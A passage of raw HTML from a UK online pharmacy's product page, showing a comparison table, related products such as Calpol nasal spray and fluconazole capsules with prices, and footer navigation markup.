https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Multi Vitamin ONE a DAY (pack of 50)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" ><img width="529" height="471" src="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png" class="attachment-woosc-large size-woosc-large" alt="Sudafed Decongestant Tablets Non-Drowsy" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0.png 529w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-450x401.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-64x57.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/3d_decon_tabs_copy_0-300x267.png 300w" sizes="(max-width: 529px) 100vw, 529px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons.jpg" class="attachment-woosc-large size-woosc-large" alt="ASHTON &amp; PARSONS INFANTS POWDERS" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/ashton-and-parsons-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col"></td><td class="col">3542073</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.20</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.59</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"><p class="stock in-stock">89 in stock</p>
</td><td class="col"></td><td class="col"><p class="stock in-stock">50 in stock</p>
</td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">89 in stock</td><td class="col"></td><td class="col">50 in stock</td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=12752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12752" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12752" data-product_sku="" aria-label="Add to cart: &ldquo;FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS&rdquo;" rel="nofollow" data-success_message="&ldquo;FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12752" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8509" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8509" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8509" data-product_sku="3542073" aria-label="Add to cart: &ldquo;Hedrin Once Liquid Gel (250ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;Hedrin Once Liquid Gel (250ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8509" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8311" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8311" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8089" data-product_sku="" aria-label="Add to cart: &ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo;" rel="nofollow" data-success_message="&ldquo;Sudafed Decongestant Tablets Non-Drowsy&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8089" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8449" data-product_sku="" aria-label="Add to cart: &ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo;" rel="nofollow" data-success_message="&ldquo;ASHTON &amp; PARSONS INFANTS POWDERS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8449" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">12 cm</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8421 status-publish first instock product_cat-allergy product_cat-brand product_cat-calpol product_cat-children product_cat-medicines-vitamins product_cat-nasal-care has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calpol Saline Nasal Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8421" data-id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8421 " data-text="Compare" data-text_added="Compare" data-id="8421" data-product_id="8421" data-product_name="Calpol Saline Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/calpol-saline-nasal-spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calpol-saline-nasal-spray/">Calpol Saline Nasal Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8421" data-product_sku="" aria-label="Add to cart: &ldquo;Calpol Saline Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calpol Saline Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8421" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8526 status-publish instock product_cat-medicines-vitamins product_cat-rectal has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg" class="attachment-shop_catalog size-shop_catalog" alt="GERMOLOIDS TRIP ACTION SUPPOSITORIES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8526" data-id="8526" data-product_name="GERMOLOIDS TRIP ACTION SUPPOSITORIES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8526 " data-text="Compare" data-text_added="Compare" data-id="8526" data-product_id="8526" data-product_name="GERMOLOIDS TRIP ACTION SUPPOSITORIES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/">GERMOLOIDS TRIP ACTION SUPPOSITORIES</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.69</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8526" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8526" data-product_sku="110734" aria-label="Add to cart: &ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo;" rel="nofollow" data-success_message="&ldquo;GERMOLOIDS TRIP ACTION SUPPOSITORIES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8526" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8101 status-publish instock product_cat-male-thrush product_cat-medicines-vitamins product_cat-thrush product_cat-vaginal-thrush has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Fluconazole 150mg capsules (Thrush)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8101" data-id="8101" data-product_name="Fluconazole 150mg capsules (Thrush)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8101 " data-text="Compare" data-text_added="Compare" data-id="8101" data-product_id="8101" data-product_name="Fluconazole 150mg capsules (Thrush)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/">Fluconazole 150mg capsules (Thrush)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.89</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8101" data-product_sku="" aria-label="Add to cart: &ldquo;Fluconazole 150mg capsules (Thrush)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fluconazole 150mg capsules (Thrush)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8101" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8469 status-publish instock product_cat-brand product_cat-care-of-hands-feet product_cat-careway product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials product_cat-medicines-vitamins product_cat-overall-hygiene product_cat-travel has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="272" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png" class="attachment-shop_catalog size-shop_catalog" alt="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-800x483.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-64x39.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-300x181.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-768x464.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml.png 998w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8469" data-id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8469 " data-text="Compare" data-text_added="Compare" data-id="8469" data-product_id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/">CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.09</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8469" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8469" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8469" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8102 status-publish last instock product_cat-medicines-vitamins product_cat-thrush has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Canesten Thrush oral capsule" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8102" data-id="8102" data-product_name="Canesten Thrush oral capsule" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8102 " data-text="Compare" data-text_added="Compare" data-id="8102" data-product_id="8102" data-product_name="Canesten Thrush oral capsule" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/">Canesten Thrush oral capsule</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.59</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=8102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8102" data-product_sku="" aria-label="Add to cart: &ldquo;Canesten Thrush oral capsule&rdquo;" rel="nofollow" data-success_message="&ldquo;Canesten Thrush oral capsule&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8102" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
